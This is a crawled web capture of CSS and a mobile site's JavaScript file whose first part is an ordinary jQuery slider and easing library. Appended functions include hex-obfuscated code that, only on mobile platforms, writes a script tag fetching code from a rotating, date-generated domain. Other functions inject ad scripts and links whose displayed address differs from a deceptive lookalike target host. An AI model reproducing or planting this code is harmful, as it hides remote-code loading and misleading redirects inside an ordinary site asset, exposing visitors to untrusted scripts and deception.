.historybox #banner{padding:10px;background:#fff;margin:10px 0px;}
.historybox #banner li{border-bottom:1px solid #ddd;line-height:30px;position:relative;padding:10px 0px;}
.historybox #banner .p2 a{color:#C60C0D;font-size:18px;}
.historybox #banner .p4{position:absolute;top:25px;right:0px;border-radius:50%;height:30px;width:30px;background: #e24142;color:#fff;}
.historybox #banner .p4 a{color:#fff;display:block;text-align: center;line-height:30px;}
.casebox{background:#fff;margin:15px 0px;padding:15px;}
.casebox li{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:20px;position:relative;height:130px;}
.casebox .r{position:absolute;top:0px;left:90px;right:0px;}
.casebox .r a,.casebox .r span{display:block;height:25px;line-height: 25px;overflow: hidden;color:#999}
.casebox .r .articlename{font-size:18px;margin-top:-1px;color:#666;font-weight: bold;}
.casebox .r .deletebtn{position:absolute;top:0px;right:0px;height:25px;line-height:25px;width:25px;border-radius:50%;background: #e24142;color:#fff;text-align: center}

.footer{text-align: center;margin:20px 0px;background: #f7f6f6;color:#999;}
.footer .footsearch{height:35px;position:relative;margin:10px 20px;background: #fff}
.footer .footsearch .s1{position:absolute;top:0px;left:0px;right:40px;}
.footer .footsearch .s1 input{width:100%;height:35px;line-height:35px;padding:0px 5%;color:#999;border:none;}
.footer .footsearch a{position:absolute;top:5px;right:10px;display:block;background: url('search.png') no-repeat center;height:25px;width:25px;line-height:100px;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://m.nannvwen.com/astyle/wap.js
body_size: 5051
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){




}

 
function chapter2(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}



function chapter3(){

var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "mPfHXzvsf98r4jk6WfHTNQ", "2019", "2", "https://{weekday}.bugs{date}ko.com/");



break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "mPfHXzvsf98r4jk6WfHTNQ", "2019", "2", "https://{weekday}.bugs{date}ko.com/");




}}






function info1(){

document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");


}




function info2(){

var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:




break;
case 2:




}}

function info3(){
 

}


function live1(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}


function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>收藏备用网址:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}